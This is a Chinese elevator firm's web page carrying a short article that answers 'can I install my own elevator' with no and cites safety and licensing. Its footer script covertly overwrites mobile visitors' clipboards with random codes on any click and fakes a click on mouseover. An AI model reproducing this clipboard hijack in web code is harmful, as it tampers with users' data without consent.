

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hnxhdt.cn/Article-detail-id-3458825.html
body_size: 8728
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>我可以自己安装电梯吗？|新闻资讯-河南新辉电梯工程有限公司</title>
<meta name="keywords" content="我可以自己安装电梯吗？,我可以自己安装电梯吗？" />
<meta name="description" content="我聪明，机械天赋不错，而且是个“完全”的动手型。这是否意味着我有资格安装自己的住宅电梯？" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="041fedfb378d8339dda8c5785e2c5c24">
<meta name="domain-token" content="c6f858e899d952bf039dcb0e0ecfd71f">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//pic.files.mozhan.com/mozhan/20171121/9ce5453a8d4320585fc8f38cad3c02e4.jpg?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
<link rel="miphtml" href="http://mip.hnxhdt.cn/Article-detail-id-3458825.html">
<link rel="canonical" href="https://www.hnxhdt.cn/Article-detail-id-3458825.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme198/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501179113.css?time=1767534427"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft "> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12"> 			<div> 				<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themetxthover:hover,.Themefont{color:#f86e2f !important}.Themebg,.Themebghover:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet:hover,.tp-leftarrow:hover,.tp-rightarrow:hover,.message-list dl dt{background-color:#f86e2f !important}.ThemeFborder,.ThemeSborder{border-color:#f86e2f !important}.NavBoxPublic .TriangleBtn:before,.pro-list .thumbnail:hover{border-color:#f86e2f !important}.menu .nav > li .Triangle:after{border-top-color:#f86e2f !important}.ThemeSbg{background-color:#222222 !important}.menu .top_tel span:before{border-top-color:#222222 !important}.menu .top_tel b:before{border-bottom-color:#222222 !important}.album .album-box h3 a:hover{background-color:#222222 !important}.album .album-box h3:hover{border-bottom-color:#f86e2f !important}.videoLabel .more a:hover{border-color: #f86e2f !important}.article .company-box li:before{background-color:#f86e2f !important}.friendLink{background-color:#222222 !important}.footers{background-color:#f86e2f !important}.body-left h4.left_title,.body-left .left_sec .title,.title_x{border-left: 3px solid #222222 !important}.left_class li a:hover,.pro_class_x .product-class li a:hover,.info_class_x .tab-box a:hover{border-bottom-color:#222222 !important}.btn-navbar-t{border-color: #222222 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme198/icon/iconfont.eot');src: url('/Public/Images/Theme198/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme198/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme198/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme198/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-zhifeiji:before{content: "\e600"}.icon-dizhi:before{content: "\e602"}.icon-gonggao:before{content: "\e601"}.icon-dianhua:before{content: "\e603"}.icon-icon02:before{content: "\e604"}.row{margin: 0}</style>             <div class="headFixed Themebg">                  <div class="header-box clearfix">                      <div class="top_tel">                       <span class="ThemeSbg">联系电话：</span>                       <b class="ThemeSbg">13903812009</b>                      </div>                     <!-- pc端logo -->                         <div class="logo_name">                             <span>河南新辉电梯工程有限公司</span>                             <a href="/" class="logo navbar-brand">                                 <img src="//pic.files.mozhan.com/mozhan/20171127/04ed128e9b61fdcd17db3e1b23874958.png" alt="河南新辉电梯工程有限公司" />                             </a>                         </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/"><img src="//pic.files.mozhan.com/mozhan/20171127/5991d90c98adc15f11ca407383bf30e5.png" alt="河南新辉电梯工程有限公司" /></a>                        <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar ThemeSbg"></span>                         <span class="icon-bar ThemeSbg"></span>                         <span class="icon-bar ThemeSbg"></span>                     </div>                   </div>               </div>             <div class="clearfix none"></div>             <div class="header-nav cl ThemeSbg">                                 <div class="nav-box">                     <div data-design-rel="menu" class="NavBox" id="NavBox">                         <ul class="nav navbar-nav">         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/"  >         首页         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/Products-193391.html"  >         奥的斯电梯         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/Products-193476.html"  >         旧楼加装电梯         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.hnxhdt.cn/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      </div>                 </div>                 <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/Products-193391.html"  >         奥的斯电梯         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/Products-193476.html"  >         旧楼加装电梯         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnxhdt.cn/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                 </div>                 <div class="NavBoxBg" id="NavBoxBg">                     <div id="NavBoxBtn"></div>                 </div>             </div>        		 </div> 			</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20210531/281abcf0ae81d55a45ff5a5255e9b328.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

</div>


<div class="content">
    <div class="content-box n-box">
        <div class="body-right">
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb ThemeFborder">
                 <div class="Crumb">  <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">下载</a><em>&gt;</em><a href="/Articles-119419.html"  class="Themefont">新闻资讯</a> </div>
                </div>
                <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>我可以自己安装电梯吗？</h1>
    <h6>
        <span>2025-11-27</span>
        <span>&#12288;来自:
<!--            <a href="//www.hnxhdt.cn/" title="河南新辉电梯工程有限公司">河南新辉电梯工程有限公司</a>-->
            河南新辉电梯工程有限公司        </span>
                <span style="margin-left:10px;">浏览次数:1574</span>
            </h6>
    </div>
            <p>我聪明，机械天赋不错，而且是个&ldquo;完全&rdquo;的动手型。这是否意味着我有资格安装自己的住宅电梯？</p><p><br/></p><p><img src="http://alipic.files.mozhan.com/ueditor/image/20251127/1764203427447253.png" title="1764203427447253.png" alt="我可以自己安装电梯吗？"/></p><p><br/></p><p>简短的回答：不！</p><p><br/></p><p>详细回答：不！让受过培训的电梯技术人员安装住宅电梯以确保安全可靠运行非常重要。在美国许多地区，当地法规和标准要求电梯安装商提供某种执照或能力认证。即使在没有此类要求的地区，同样的潜在危害依然存在。</p><p><br/></p><p>美国电梯行业保持着比较好的安全记录。多年的有文凭经验教会了我们行业的众多成员许多细节以及关键因素，这些因素决定了电梯安装安全可靠与可能出现问题甚至危险的区别。虽然住宅电梯的设计看似简单，但每个单元都配备了多项复杂的安全装置。大多数此类设备都需要某种场域调整以确保正常工作。只有经过培训的技术人员才有资格进行这些调整。</p><p><br/></p><p>Fox Valley Elevator 采用严格且完全的筛选流程来选拔经销商代表。有意申请的公司具备电梯行业经验，并参加我们设施的强化培训项目。我们不会支持除工厂授权经销商以外的任何人安装任何Fox Valley Elevator产品。</p><p><br/></p><p>在福克斯谷电梯，您和您的家人的安全是我们重要的优先事项。</p><p><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="奥的斯驻马店电梯安装公司" class="Themebg Themebghover" href="/Article-detail-id-3445918.html">奥的斯驻马店电梯安装公司</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="电梯安装安全" class="Themebg Themebghover" href="/Article-detail-id-3458826.html">电梯安装安全</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->

            </div>
            <!--</right>-->
        </div>
        <div class="classifiCen clear" id="ProClass">
    <div class="ProClassBg"></div>
    <h4 class="BodyLeftTitle Themebg overflow">产品展示</h4>
    <ul class="product-class mt15">
                <li ><a title="客户案例" class="Classtriangle first Themebghover " href="/Products-356937.html">客户案例</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="推荐产品" class="Classtriangle first Themebghover " href="/Products-193701.html">推荐产品</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="旧梯更新改造" class="Classtriangle first Themebghover " href="/Products-193477.html">旧梯更新改造</a>
            <div class="classBox">
                            </div>
        </li>
                <li class="ac"><a title="旧楼加装电梯" class="Classtriangle first Themebghover " href="/Products-193476.html">旧楼加装电梯</a>
            <div class="classBox">
                                    <a title="旧楼加装解决方案" class="mt5 classBoxLi Second Themebghover " href="/Products-194850.html">旧楼加装解决方案</a>
                            </div>
        </li>
                <li class="ac"><a title="奥的斯电梯" class="Classtriangle first Themebghover " href="/Products-193391.html">奥的斯电梯</a>
            <div class="classBox">
                                    <a title="乘客电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193801.html">乘客电梯</a>
                                    <a title="医用电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193806.html">医用电梯</a>
                                    <a title="自动扶梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193804.html">自动扶梯</a>
                                    <a title="自动人行道" class="mt5 classBoxLi Second Themebghover " href="/Products-193807.html">自动人行道</a>
                                    <a title="别墅电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193805.html">别墅电梯</a>
                                    <a title="载货电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193803.html">载货电梯</a>
                                    <a title="观光电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193802.html">观光电梯</a>
                                    <a title="杂物电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193809.html">杂物电梯</a>
                                    <a title="汽车电梯" class="mt5 classBoxLi Second Themebghover " href="/Products-193808.html">汽车电梯</a>
                            </div>
        </li>
            </ul>
</div>
<div class="body-left clearfix" >
        <div class="row clearfix mb15" id="ProClassLeft">
        <h4 class="left_title Themebg overflow">产品展示</h4>
        <ul class="left_class">
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-356937.html" title="客户案例">客户案例</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-193701.html" title="推荐产品">推荐产品</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-193477.html" title="旧梯更新改造">旧梯更新改造</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a class="first Classtriangle  Themebghover" href="/Products-193476.html" title="旧楼加装电梯">旧楼加装电梯</a>
                <div class="classBox ">
                                    <a title="旧楼加装解决方案" class="Themebghover second " href="/Products-194850.html">-&nbsp旧楼加装解决方案</a>
                                </div>
            </li>
                        <li class="ac"><a class="first Classtriangle  Themebghover" href="/Products-193391.html" title="奥的斯电梯">奥的斯电梯</a>
                <div class="classBox ">
                                    <a title="乘客电梯" class="Themebghover second " href="/Products-193801.html">-&nbsp乘客电梯</a>
                                    <a title="医用电梯" class="Themebghover second " href="/Products-193806.html">-&nbsp医用电梯</a>
                                    <a title="自动扶梯" class="Themebghover second " href="/Products-193804.html">-&nbsp自动扶梯</a>
                                    <a title="自动人行道" class="Themebghover second " href="/Products-193807.html">-&nbsp自动人行道</a>
                                    <a title="别墅电梯" class="Themebghover second " href="/Products-193805.html">-&nbsp别墅电梯</a>
                                    <a title="载货电梯" class="Themebghover second " href="/Products-193803.html">-&nbsp载货电梯</a>
                                    <a title="观光电梯" class="Themebghover second " href="/Products-193802.html">-&nbsp观光电梯</a>
                                    <a title="杂物电梯" class="Themebghover second " href="/Products-193809.html">-&nbsp杂物电梯</a>
                                    <a title="汽车电梯" class="Themebghover second " href="/Products-193808.html">-&nbsp汽车电梯</a>
                                </div>
            </li>
                    </ul>
     </div>
        
     <div class="left_sec Cenl mb15">  
        <div class="title Themebg"><span><a href="/Article-index.html"  title="更多">更多>></a></span><h3 class="overflow">帮助中心</h3></div>
            <ul class="left_news">
                                <li><a class="Themetxthover" href="/Article-detail-id-3831902.html" title="电梯安装流程——逐步指南">电梯安装流程——逐步指南</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-3765125.html" title="每年维护住宅电梯的10个重要理由">每年维护住宅电梯的10个重要理由</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-3833297.html" title="电梯容易受到电力浪涌的影响吗？">电梯容易受到电力浪涌的影响吗？</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-3833310.html" title="你需要为电梯买保险吗？">你需要为电梯买保险吗？</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-3833317.html" title="商业电梯多久需要维护一次？">商业电梯多久需要维护一次？</a></li> 
                            </ul>
     </div>
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-119419.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-2071851.html" class="Themetxthover overflow">家用电梯的规格尺寸</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1408223.html" class="Themetxthover overflow">家用电梯品牌</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-865193.html" class="Themetxthover overflow">电梯维护计划：每位楼宇管理者应了解的事项</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3835034.html" class="Themetxthover overflow">液压升降机</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">
	<div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                        <li>
            <a target="_blank" href="http://www.jingmeita.com" title="试剂柜">试剂柜</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.honggaodz.cn/" title="氢气分析仪">氢气分析仪</a>
            </li>
                        <li>
            <a target="_blank" href="http://www.yijiuzongheng.cn/" title="袁国顺">袁国顺</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.szyswkj.cn/" title="特医食品生产厂家">特医食品生产厂家</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.szenr.com" title="苏州房屋拆除">苏州房屋拆除</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.yunshengzx.com/" title="云盛智学">云盛智学</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.zzjskj.cn/" title="郑州网络推广">郑州网络推广</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.szshuori.com" title="户用逆变器">户用逆变器</a>
            </li>
                        <li>
            <a target="_blank" href="https://jiededao.cn" title="借款平台">借款平台</a>
            </li>
                        <li>
            <a target="_blank" href="http://www.uniontech3d.cn" title="工业级3D打印机">工业级3D打印机</a>
            </li>
                        <li>
            <a target="_blank" href="http://www.ijushang.cn/" title="郑州网站推广">郑州网站推广</a>
            </li>
                        <li>
            <a target="_blank" href="https://www.hnwyys.cn/" title="北京宣传片拍摄">北京宣传片拍摄</a>
            </li>
                        <li>
            <a target="_blank" href="http://www.zzxtsw.cn/" title="郑州找人公司">郑州找人公司</a>
            </li>
                        <li>
            <a target="_blank" href="http://www.feilik.com.cn/" title="郑州影视公司">郑州影视公司</a>
            </li>
                        <li>
            <a target="_blank" href="http://www.zzytzxc.cn/" title="郑州纸箱厂">郑州纸箱厂</a>
            </li>
                    </ul> 
   </div>
</div> -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="contentBox  column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>郑州电梯选新辉电梯,郑州电梯公司提供:家庭室内电梯,家庭别墅小电梯,家用电梯别墅电梯,轮椅电梯,家用小型电梯,家用电梯,奥的斯电梯等服务,如果你有室内电梯家用价格表,6层装一部电梯要多少钱?家用别墅电梯价格是多少?等问题,欢迎联系郑州电梯公司,竭诚服务.</p><p><br/></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="河南新辉电梯工程有限公司" rel="nofollow"  class="Whitefont" href="/">河南新辉电梯工程有限公司</a>
                                    技术支持:<a title="聚商网络"
                rel="nofollow"  class="Whitefont" href="http://www.zzjskj.net/" target="_break">聚商网络</a>            <a title="网站地图" class="Whitefont" href=//www.hnxhdt.cn/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">豫ICP备2022008687号-2</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                <img style='max-width:144px;max-height:144px;' src="http://alipic.files.mozhan.com/mozhan/20251126/f008694af24c2d33acdd1fa9932ec62d.png" />
                <br>
        <div class="Attention">扫码加微信好友</div>
        <div class="Big">
                        <img style='max-width:144px;max-height:144px;' src="http://alipic.files.mozhan.com/mozhan/20251126/f008694af24c2d33acdd1fa9932ec62d.png" />
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
  <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13903812009"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="#"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501179113"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src='http://xiuke.258.com/htmljs.php?id=2252'></script>

  </body>
</html>